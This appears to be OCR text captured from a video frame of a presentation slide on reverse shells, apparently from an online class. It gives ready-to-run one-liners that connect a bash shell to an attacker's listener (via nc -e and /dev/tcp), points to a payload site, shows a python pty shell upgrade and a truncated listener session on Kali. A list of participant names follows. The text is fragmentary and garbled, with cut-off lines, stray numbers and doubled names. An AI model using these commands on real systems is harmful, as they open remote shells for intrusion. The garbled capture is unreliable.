 Reverse shells
Get your payloads at https://poki.covertops.xyz
Some nice ones
nc -e /bin/bash [attacker ip] [listening port]
bash -i >& /dev/tcp/10.10.16.2/4444 0>&1
Upgrade your shell?
Look like this?
cry about it
Try This
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
(root㉿kali)-[/home/kal
# nc -nvlp 4444
listening on [any] 4444 ..
connect to [192.168.1.106]
id
uid=1000(user) gid=1000(us
which python3
/usr/bin/python3
9
162-1002
Karina Rivera
Karina Rivera
Bryant Hernandez
Bryant Hernandez
Taylor Knobloch
Taylor Knobloch
shay
shay
Meghan Nguyen
Meghan Nguyen